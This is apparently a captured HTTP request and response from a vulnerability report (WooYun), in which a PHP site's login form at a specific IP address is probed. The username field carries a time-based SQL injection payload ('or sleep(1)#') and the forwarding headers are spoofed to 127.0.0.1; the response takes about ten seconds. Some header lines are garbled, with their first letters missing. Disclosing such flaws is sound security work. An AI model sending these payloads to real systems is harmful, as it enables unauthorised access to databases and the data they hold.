 Request
Raw Params Headers Hex
OST /index.php/Manage/login HTTP/1.1
ost: 103.235.46.165
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
ccept: application/json, text/javascript, */*
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
-Requested-With: XMLHttpRequest
eferer: http://103.235.46.165/index.php/Manage/login
ontent-Length: 41
ookie: PHPSESSID=7scouk3mjqrt1em2tfcu9t5vt3; expandable=0c,1c,2c,3c,4c
-Forwarded-For: 127.0.0.1
lient-IP: 127.0.0.1
onnection: keep-alive
ragma: no-cache
ache-Control: no-cache
sername=test' or sleep(1)#&password=test
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Nov 2015 16:50:30 GMT
Server: Apache
X-Powered-By: PHP/5.3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 77
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"status":0,"info":"用户密码不正确","data":false}
? < + > Type a search term 0 matches
www.wooyun.org
430 bytes | 10,140 millis